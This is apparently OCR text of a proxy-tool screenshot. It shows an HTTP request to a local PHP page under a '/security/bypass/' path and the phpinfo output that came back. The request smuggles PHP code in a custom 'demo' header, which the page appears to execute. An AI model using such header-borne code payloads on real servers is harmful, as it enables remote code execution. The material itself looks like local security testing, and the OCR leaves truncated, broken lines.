 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /security/bypass/test20.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : zh-CN,zh;q=0.9
15 demo:phpinfo()
16 Connection: close
17
18
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
PHP Version 7.0.1
System Windows NT FUCKYOU
Build Date Dec 16 2015 13:31:10
Compiler MSVC14 (Visual C++ 20
Architecture x86
Configure Command cscript /nologo configure
sdk\oracle\x86\instantcl
sdk\oracle\x86\instantcl
with-mcrypt=static" "--wi
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\php70n\ph